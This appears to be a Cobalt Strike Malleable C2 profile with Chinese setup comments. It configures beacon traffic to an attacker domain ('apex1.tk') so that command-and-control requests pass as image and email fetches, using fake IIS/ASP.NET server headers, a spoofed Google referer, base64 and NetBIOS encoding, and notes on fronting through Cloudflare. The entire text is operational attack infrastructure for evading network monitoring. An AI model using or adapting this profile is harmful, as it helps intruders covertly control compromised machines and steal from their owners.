https-certificate {set keystore "new.store"; #证书名字set password "bypass"; #证书密码}#以上没有配置cloudflare的时候可以先不写http-get {set uri "/image/";client {header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";header "Referer" "http://www.google.com";header "Host" "apex1.tk"; #域名,还没有配置cloudflare的时候这一行注释掉header "Pragma" "no-cache";header "Cache-Control" "no-cache";metadata {netbios;append ".jpg"; # 传输内容自动追加的后缀uri-append;}}server {header "Content-Type" "img/jpg";header "Server" "Microsoft-IIS/6.0";header "X-Powered-By" "ASP.NET";output {base64; # 加密方式(base64、base64url、netbios、netbiosu)print;}}}http-post {set uri "/email/";client {header "Content-Type" "application/octet-stream";header "Referer" "http://www.google.com";header "Host" "apex1.tk"; #域名,还没有配置cloudflare的时候这一行注释掉header "Pragma" "no-cache";header "Cache-Control" "no-cache";id {netbiosu;append ".png";uri-append;}output {base64;print;}}server {header "Content-Type" "img/jpg";header "Server" "Microsoft-IIS/6.0";header "X-Powered-By" "ASP.NET";output {base64;print;}}}